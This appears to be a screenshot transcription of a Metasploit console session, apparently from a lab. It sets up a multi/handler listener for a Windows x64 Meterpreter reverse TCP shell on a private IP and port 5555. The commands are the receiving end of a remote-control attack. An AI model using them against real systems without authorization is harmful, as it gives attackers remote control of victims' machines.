 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.188.130
lhost => 192.168.188.130
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run